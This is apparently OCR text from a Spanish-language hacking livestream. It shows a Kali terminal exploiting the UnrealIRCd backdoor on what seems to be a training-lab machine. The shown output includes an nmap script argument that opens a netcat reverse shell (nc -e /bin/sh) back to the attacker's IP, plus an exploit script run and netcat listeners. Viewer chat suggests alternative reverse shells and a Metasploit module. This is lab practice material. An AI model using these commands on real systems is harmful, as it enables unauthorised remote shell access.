 FOLLOWERS
blackstarcode
SUBSCRIBERS
RECENT DONATION
0
RECENT CHEER
llsec01: 1300
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:15
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 116x41
--------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 6697
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 6697
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:10
Completed NSE at 21:10, 0.00s elapsed
Initiating Ping Scan at 21:10
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:10, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:10
Completed NSE at 21:10, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
(securiters㉿kali)-[~]
$ cd Desktop
(securiters㉿kali)-[~/Desktop]
$ ls
44448.py 44482.rb drupalgeddon2.py HTB id_rsa lab_securiters.ovpn pg.ovpn ProvingGrounds unrealirc.py
(securiters㉿kali)-[~/Desktop]
$ chmod +x unrealirc.py
(securiters㉿kali)-[~/Desktop]
$ ./unrealirc.py
usage: unrealirc.py [-h] -payload {python,netcat,bash} ip port
unrealirc.py: error: the following arguments are required: ip, port, -payload
(securiters㉿kali)-[~/Desktop]
$ ./unrealirc.py 192.168.182.120 6667 -payload bash
root@kali: /home/securiters 61x37
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
21:07:54.537081 IP 192.168.49.182.36402 > 192.168.182.120.htt
p: Flags [S], seq 3840949979, win 64240, options [mss 1460,sa
ckOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:54.537126 IP 192.168.49.182.49228 > 192.168.182.120.htt
ps: Flags [S], seq 2052292040, win 64240, options [mss 1460,s
ackOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:56.538087 IP 192.168.49.182.49236 > 192.168.182.120.htt
ps: Flags [S], seq 1459003308, win 64240, options [mss 1460,s
ackOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
21:07:56.538126 IP 192.168.49.182.36406 > 192.168.182.120.htt
p: Flags [S], seq 3273206489, win 64240, options [mss 1460,sa
ckOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
^C
(root㉿kali)-[/home/securiters]
# nc -nlvp 6697
listening on [any] 6697 ...
id
^C
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
reverse shell un ping a vuestra ip
mardcore7 funciona, probar con
otra reverse shell
Cayren101 a lo mejor no tiene
netcat?
mardcore7 que puertos tiene
abiertos la maquina?
mardcore7 probar con un puerto
abierto
mardcore7 que a mi me daba
error pg con puertos cerrados como
el 4443
mardcore7 si
mardcore7 o probar con la de
mkfifo, si no la habéis probado ya
mardcore7 la shell de monkey
pentester de mkfifo va muy bien
elhackeretico -p6697 el
puerto de la shell cualquiera
elhackeretico Para
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST